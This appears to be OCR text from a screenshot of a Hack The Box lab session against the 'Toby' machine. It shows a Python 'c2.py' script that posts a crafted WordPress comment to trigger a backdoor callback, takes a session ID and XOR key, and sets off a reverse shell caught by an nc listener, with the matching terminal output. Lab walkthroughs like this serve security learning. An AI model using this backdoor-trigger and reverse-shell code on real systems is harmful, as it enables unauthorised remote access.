 parrot (finished stacked) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Fri Oct 8, 14:17
Capturing from tun0 (as superuser)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Destination Protocol Length Info
tun0: <live capture in progress>
Parrot Terminal
File Edit View Search Terminal Help
s.bind(('0.0.0.0',20053))
s.listen(1)
# trigger connection
#try:
requests.post('http://wordpress.toby.htb/wp-comments-post.php',
data = {"comment": "746f627910.10.14.6:00", "author": "0xdf",
"email": "help@toby.htb", "url": "http://test.toby.htb/",
"wp-comment-cookies-consent": "yes", "submit": "Post Comment",
"comment_post_ID": "5", "comment_parent": "0"},
timeout = 0.5)
#except requests.exceptions.Timeout:
#    pass
# accept and request shell
c, address = s.accept()
print(f'[+] Connection from {address[0]}')
data = c.recv(1024)
guid, hex_msg = data.split(b'|')
c2.py 29,17 46%
exit
exit
oxdf@parrot[~/hackthebox/toby-10.10.10.140]$ nc -lnvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
oxdf@parrot[~/hackthebox/toby-10.10.10.140]$ python c2.py 10.10.14.6 443
[+] Connection from 10.10.10.140
[*] Session ID: b'76cbd990-71e6-4fd0-833e-d9ace3ec5805'
[*] XOR key: W
[*] Triggering shell. Watch at listening nc.
cmd:
oxdf@parrot[~/hackthebox/toby-10.10.10.140]$ python c2.py 10.10.14.6 443
10.10.14.6 0:bash 1:bash 2:vimZ 3:bash- 4:bash* "parrot" 14:16 08-Oct-21
Menu [Burp Suite Community ... [Parrot Terminal] Parrot Terminal Toby's Blog! 🐴 – Just a... (as superuser) (as superuser)
Right Ctrl